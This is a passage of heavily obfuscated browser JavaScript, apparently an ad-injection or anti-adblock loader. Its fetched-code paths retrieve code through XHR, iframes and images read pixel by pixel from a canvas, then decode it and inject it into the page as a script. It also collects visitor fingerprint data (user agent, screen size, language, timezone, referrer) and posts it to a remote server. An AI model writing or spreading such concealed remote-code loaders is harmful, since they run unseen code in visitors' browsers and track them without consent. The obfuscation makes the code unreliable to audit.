f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; 